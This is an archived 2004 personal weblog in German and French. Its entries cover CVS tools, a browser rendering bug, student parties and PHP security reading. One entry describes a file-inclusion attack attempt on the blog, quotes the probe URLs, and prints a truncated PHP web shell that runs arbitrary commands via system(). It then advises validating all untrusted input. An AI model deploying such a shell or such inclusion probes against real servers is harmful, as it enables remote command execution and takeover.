 x-log
x-log
Réglage
Archive
Deutsch
Français
Thèmes
Liens
License
16.05.2004
XSS
http://waterwave.ch/weblog/detail.php?label=http://cliente.escelsa
http://waterwave.ch/weblog/index.php?cat=http://cliente.escelsanet
Na, billige XSS-Attacke falsch angewendet.
In http://cliente.escelsanet.com.br/metallz/cmd.jpg steht übrigens dieser PHP-Code.
</center><font size="2"><pre>~
<?
if (isset($chdir)) @chdir($chdir);
ob_start();
system("$cmd 1> /tmp/cmdtemp 2>&1; cat /tmp/cmdtemp; rm /tmp/cmd
$output = ob_get_contents();
ob_end_clean();
if (!empty($output)) echo str_replace(">", "&gt;", str_replace("
?>
Merke: Immer alle nicht vertrauenswürdigen Input-Daten (e.g. alle per POST, GET, COOKIE
übermittelten Daten) kontrollieren. Sehr oft werden hierzu Character type functions eingesetzt.
15:00 | Coding | aucune commentaire
Dillo mit Tabs
Wie ich nach einem Update erfreut festgestellt habe, kann Dillo jetzt auch mit Tabs umgehen.
Open Link in New Window
Open Link in New Tab
Open Link
Add Bookmark for Link
Copy Link location
Save Link As...
Magazines
14:20 | Linux | aucune commentaire
Balélec 2004
Le vendredi j'étais au Balélec et c'était vachement cool. 30 groupes sur 7 scènes pour 20 Francs,
cela on ne trouve pas ailleurs.
On se voit l'année prochaine, au 25-ième Balélec!
12:36 | Misc | aucune commentaire
12.05.2004
v2.04b
Neue Features:
• Kommentarvorschau
• On-the-fly Sprachwechsel der Navigationselemente (Deutsch/Französisch)
16:31 | Misc | aucune commentaire
8.05.2004
Bouton Satellite
Là il y a 2170 boutons, mais aucun du Satellite. Donc j'ai crée moi-même un bouton pour le
Satellite.
SATELLITE
16:55 | Misc | aucune commentaire
CVS
Momentan machen wir im Programmieren ein Projekt in Zweierteams. Um die ganze
Codehandhabung zu vereinfachen, hat sich unser Team entschieden, CVS einzusetzen. CVS
bietet eine zentrale Codeverwaltung mit Versions- und Konfliktsmanagement.
Da ich als CVS-Neuling das CLI-Interface nur grundlegend kenne, habe ich mich nach einem GUI-
Interface umgeschaut. Dabei habe ich zwei überzeugende Programme gefunden: TkCVS und
LinCVS, das auch auf Windows portiert wurde.
14:00 | Linux | 2 commentaires
2.05.2004
Deadlock
Am Freitag feierte die Section d'Informatique ihr 20-jähriges Bestehen.
Zuerst mussten 90 Minuten Reden diverser Professoren und ehemaliger Präsidenten der EPFL
überstanden werden. Da jeder Redner noch ein bisschen in der Vergangenheit schweifte, wurden
aus den 90 Minuten 2 Stunden. Aber danach gabs ein Apéro mit einem fünfgängigen Menu.
Nachdem der offizielle Teil gebührend genossen war, gings ab zum Deadlock. Da die Section
d'Informatique einen Frauenanteil von 6% hat, wurde das Deadlock mit dem Fest der Sciences
Sociales et Politiques der UNIL (95% Frauenanteil) zusammengelegt :-)
So konnte der Rest des Abends einfach nur gut werden. Doch um 3 Uhr morgens waren auch die
sechs Konzerte zuende und ich durfte noch fast ne Stunde nach Hause radeln...
01:32 | Misc | aucune commentaire
25.04.2004
CH7
CH7 ist ein neuer Schweizer Fim, der nach dem "No Budget but high Quality" Prinzip produziert
worden ist. Sämtliche Arbeit wurde ehrenatmlich geleistet und Sponsoren haben die Produktion
unterstützt.
Die Macherinnen und Macher von CH7 wollen zu der heute grassierenden Copyright-Hysterie
einen Gegenpol bilden. Deshalb ist kann man CH7 seit dem 24.04.04 im Internet frei
herunterladen und straffrei kopieren. Diese Vertriebsart ist einmalig und neu. CH7 untersteht der
Creative Commons License. Feel free to share!
Wer das Projekt unterstützen oder einfach nur danken möchte kann dies unter folgender
Bankverbindung:
CREDIT SUISSE
Clearing Nr. 4595
Konto 917917-90 Yvan Piccinno
Vermerk: CH7 Download
12:47 | Misc | aucune commentaire
21.04.2004
Sysmic 10
Nun findet man bei den Einstellungen ein neues Layout, das dem Flyer vom Sysmic
nachempfunden ist.
21:01 | Misc | aucune commentaire
15.04.2004
Acronymizer
Hier ist ein kleines Skript, welches in einem (X)HTML-Text nach Akronymen sucht und diese mit
ihrer Definition ersetzt. Die Akronyme werden als assoziatives Array übergeben und können nicht
nur die Definition sondern auch andere Attribute wie z.B. die Sprache mitbringen. Das Skript
ersetzt nur Text ausserhalb von HTML-Tags und ersetzt keine Akronyme die schon mit dem
entsprechenden Tag ausgerüstet sind.
Zusätzlich gibt es einen Anständigen Modus, in dem Akronyme nur ersetzt werden, wenn sie nicht
in einem Wort integriert sind, sondern durch ein Zeichen davon getrennt sind. Die Trennzeichen
werden auch als Parameter übergeben. So wird beispielsweise PHPprogrammierer im
anständigen Modus nicht ersetzt, hingegen PHP-Programmierer schon.
Einfach mal anschauen, vielleicht kanns ja sonst noch jemand gebrauchen.
19:35 | Coding | aucune commentaire
Playlist
Markus Kniebes hat ein Skript geschrieben, welches mittels einer MySQL-Datenbank eine
Übersicht über die abgespielten Musikstücke erstellt. Erinnert mich ein bisschen an die Playlists in
iTunes. Meine Playlist findet man hier :-)
18:12 | Misc | aucune commentaire
Na
1. Grab the nearest book.
2. Open the book to page 23.
3. Find the fifth sentence.
4. Post the text of the sentence in your journal along with these instructions.
In symbols, the average acceleration a, over a time interval Δt = t2 - t1 during
which the velocity changes by Δv = v2 - v1, is defined as
a = (v2 - v1)/(t2 - t1) = Δv/Δt.
Douglas C. Giancoli - Physics for Scientists & Engineers
Via Dunkle Zeiten.
17:16 | Misc | aucune commentaire
Mozilla Bug
POWERED BY
BLOGGER
WEB STANDARDS
PROJECT
W3C XHTML
1.0
W3C CSS
Wie ich Andrew Porter Glendinning besuchte, entdeckte ich diesen Graphikfehler in Mozilla. Der
Text lautet
If you can read this, your browser doesn't support the over 4-year-old CSS Level
2 Recommendation. These icons should be fixed in the lower right corner of
your browser window, and this message should be invisible.
Nach der Analyse des Stylesheets, habe ich herausgefunden, dass der Text eigentlich ausserhalb
des Browserfensters dargestellt werden sollte. Bei Mozilla hört das Browserfenster vor dem
Scrollbalken auf, jedoch für die Rendering-Engine erst am Fensterrand :-P
01:55 | Webdesign | 3 commentaires
Sicheres Programmieren mit PHP
• Secure Programming in PHP
• Writing Secure PHP Code
• On the Security of PHP, Part 1
• On the Security of PHP, Part 2
Uff, Glück gehabt. Die erwähnten Punkte habe ich fast alle berücksichtigt, und die ausgelassenen
Sicherheitslücken funktionieren mit der hier installierten PHP-Version nicht mehr :-)
Via absolut-marc.de
00:30 | Coding | aucune commentaire
14.04.2004
Developing With Web Standards
Developing With Web Standards Recommendations and best practices. Eine gute Übersicht, auch
geeignet um Leute in die Thematik einzuführen.
Via LinkDump
21:07 | Webdesign | aucune commentaire
© 2004 Andreas Jaggi - Made in Switzerland